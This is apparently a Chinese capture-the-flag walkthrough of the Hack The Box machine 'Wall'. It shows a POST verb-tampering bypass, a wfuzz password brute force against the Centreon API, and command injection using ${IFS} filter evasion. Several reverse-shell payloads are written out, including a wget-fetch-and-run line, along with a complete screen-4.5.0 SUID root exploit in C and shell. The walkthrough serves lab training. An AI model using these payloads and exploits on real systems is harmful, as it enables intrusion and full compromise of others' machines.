靶场练习 | Wall (hack the box)

靶场练习 | Wall (hack the box)

安全小王子
发布于 2020-12-14 16:05:19
发布于 2020-12-14 16:05:19

声明:请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者及本公众号无关!
START
0x01初始访问
nmap扫描结果:
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 2e:93:41:04:23:ed:30:50:8d:0d:58:23:de:7f:2c:15 (RSA)
|   256 4f:d5:d3:29:40:52:9e:62:58:36:11:06:72:85:1b:df (ECDSA)
|_  256 21:64:d0:c0:ff:1a:b4:29:0b:49:e1:11:81:b6:73:66 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_  Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
访问80端口
http://10.10.10.157/monitoring ---> Protected area by the admin
系统提示没有权限访问
绕过方式:
burp抓包修改请求方式为POST成功绕过验证,301跳转

随后点击上方的 Follow Redirection 即可跟随到跳转页面

0x02使用最朴素的方法得到账密
http://10.10.10.157/centreon/ --->centreon v. 19.04.0 登录页面 ----> RCE (需要管理员账户密码)
web页面默认凭据 admin/centreon
ssh 默认凭据 root:centreon
默认凭据失效;尝试爆破,但是存在CSRF保护,每次验证过后都会重新生成令牌
当时可以利用该应用的API接口:相关文档
https://documentation.centreon.com/docs/centreon/en/19.04/api/api_rest/index.html
POST方式认证发送"username=admin&password=***"到http://xx.xx.xx.xx/centreon/api/index.php?action=authenticate --->认证成功返回200状态码,否则401
使用wfuzz工具进行爆破
wfuzz -z file,/usr/share/wordlists/rockyou.txt -d “username=admin&password=FUZZ” –sc 200 http://10.10.10.157/centreon/api/index.php?action=authenticate
爆破结果:admin:password1
0x03利用centreon RCE漏洞反弹shell
在kali下searchsploit搜索相关centreon得应用漏洞
对比以前搜集的该应用的版本信息,找到远程代码执行的py脚本

python 47069.py http://10.10.10.157/centreon admin password1 10.10.14.67 4444 发现并没有返回shell到nc,猜测存在过滤。
手工尝试:
Configuration-->Pollers --->Pollers---->add--->Monitoring Engine Binary 字段,命令注入

保存-->Expore Configuration-->Expore

命令执行绕过测试:
ls -al ####返回Forbidden
ls${IFS}al ####正常返回结果----->对空格进行过滤
反弹shell:
nc${IFS}10.10.14.67${IFS}1337${IFS}-e${IFS}/bin/bash;----> 保存的时候Forbidden
rm${IFS}/tmp/f;mkfifo${IFS}/tmp/f;cat${IFS}/tmp/f|/bin/sh${IFS}-i${IFS}2>&1|nc${IFS}10.10.14.67${IFS}1337${IFS}>/tmp/f;
没有回连;受符号影响???改用base64
echo${IFS}bmNhdCAxMC4xMC4xNC42NyA0NDQ0IC1lIC9iaW4vYmFzaAo=${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash;
返回错误:sh: 1: -v: not found
尝试远程加载paylaod执行
kali@kali:~$ cat shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.67 1337 >/tmp/f
填入paylaod:
wget${IFS}-qO-${IFS}http://10.10.14.67:8000/shell${IFS}|${IFS}bash;成功反弹www-data shell
0x04权限提升
查看可以suid 提权的可执行文件
$ find / -perm -u=s -type f 2>/dev/null
/bin/screen-4.5.0
.....
按照sh教程走,生成对应文件
libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
编译命令:
gcc -fPIC -shared -ldl -o libhax.so libhax.crootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
编译命令:
gcc -o rootshell rootshell.cexploit.sh
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
将 libhax.so rootshell exploit.sh上传到目标机器,./执行提取的sh脚本,成功提权

本文参与 腾讯云自媒体同步曝光计划,分享自微信公众号。
原始发表:2020-12-09,如有侵权请联系 cloudcommunity@tencent.com 删除
评论
登录后参与评论
推荐阅读
腾讯云开发者

Copyright © 2013 - 2026 Tencent Cloud. All Rights Reserved. 腾讯云 版权所有
深圳市腾讯计算机系统有限公司 ICP备案/许可证号:粤B2-20090059 ![]() 粤公网安备44030502008569号
粤公网安备44030502008569号
腾讯云计算(北京)有限责任公司 京ICP证150476号 | 京ICP备11018762号